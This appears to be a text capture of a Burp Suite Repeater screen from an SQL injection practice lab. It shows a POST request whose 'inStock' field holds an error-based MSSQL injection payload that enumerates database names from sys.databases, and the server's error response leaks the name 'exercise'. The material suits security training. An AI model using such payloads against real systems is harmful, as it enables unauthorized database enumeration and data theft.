 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 133
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=
CAST+((SELECT+name+FROM+sys.databases+ORDER+by+name+OFFSET+1+ROWS+FETCH+NEXT+1+ROWS+ONLY)+as+integer)&
name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 22:26:29 GMT
4 Content-Type: application/json
5 Content-Length: 194
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'exercise' to data type int. (245) (SQLExecDirectW)\")"
}